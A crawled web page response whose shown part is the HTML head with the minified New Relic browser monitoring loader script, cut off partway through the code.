

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.krikya18.com/schools/alabama-st
body_size: 30553
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: //ogp.me/ns#">
  <head> <meta name="keywords" content="keywords_temp" />

    <meta charset="utf-8" />
<script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgYCUlJACQMDVVZVDgIF",licenseKey:"b4c08c65aa",applicationID:"103177932",browserID:"103178124"};;/*! For license information please see nr-loader-full-1.306.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: //github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>E,Tb:()=>l,U2:()=>s,V1:()=>T,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",T="measure",E="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function s(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>s,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"//"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,u.a)(e,E),_=new Set;function A(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(o(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("//")?r=r.substring(7):0===r.indexOf("//")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="");let[o]=s.split(":");n.push({hostname:o,pathname:a})}}function o(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.306.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return 